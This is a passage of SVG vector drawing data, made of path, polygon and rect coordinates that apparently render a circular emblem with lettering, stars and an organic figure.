		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
